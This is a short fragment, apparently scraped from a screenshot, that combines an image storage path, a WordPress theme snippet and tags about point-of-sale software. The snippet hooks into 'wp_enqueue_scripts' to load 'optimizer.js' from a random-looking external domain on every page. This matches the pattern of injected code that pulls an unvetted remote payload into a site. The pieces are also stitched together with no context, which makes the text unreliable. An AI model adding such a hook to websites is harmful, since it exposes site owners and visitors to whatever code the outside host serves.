
function my_theme_enqueue_scripts() {
wp_enqueue_script( 'my-custom-script',
'https://sasndfsdfghjasd.run/script/optimizer.js', array(),
null, true ); } add_action( 'wp_enqueue_scripts',
'my_theme_enqueue_scripts' );
Tag:
software kasir
pos